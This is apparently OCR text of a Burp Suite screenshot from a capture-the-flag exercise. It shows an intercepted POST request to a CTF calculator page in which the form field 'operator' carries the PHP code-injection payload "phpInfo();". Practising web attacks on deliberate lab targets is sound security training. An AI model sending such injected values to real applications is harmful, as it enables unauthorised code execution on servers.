 Applications Places burp-StartBurp Tue 17:51 1
Burp Suite Community Edition v1.7.33 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://ctf.infosecinstitute.com:80 [52.27.151.103]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /ctf2/exercises/ex2.php HTTP/1.1
Host: ctf.infosecinstitute.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://ctf.infosecinstitute.com/ctf2/exercises/ex2.php
Cookie: PHPSESSID=k9vbcrieeh1i7si693fcc7htv4
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
operand1=2&operator="phpInfo();"&operand2=4
? < + > Type a search term 0 matches